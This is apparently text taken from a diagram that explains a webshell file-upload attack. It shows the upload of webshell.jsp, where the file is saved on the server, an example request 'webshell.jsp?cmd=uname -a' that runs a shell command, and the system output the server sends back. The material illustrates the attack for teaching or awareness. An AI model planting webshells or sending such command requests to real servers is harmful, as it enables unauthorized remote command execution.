 1. Webshell File Upload
webshell.jsp
3. http request
http://test.com/down/webshell.jsp?cmd=uname -a
4. http response
Linux myserver 2.6.32-573.7.1.el6.x86_64 #1
SMP Tue Sep 22 22:00:00 UTC 2015 x86_64
x86_64 x86_64 GNU/Linux
Attacker
Web Server
2. Save File
/home/iamadmin/webapps/down/webshell.jsp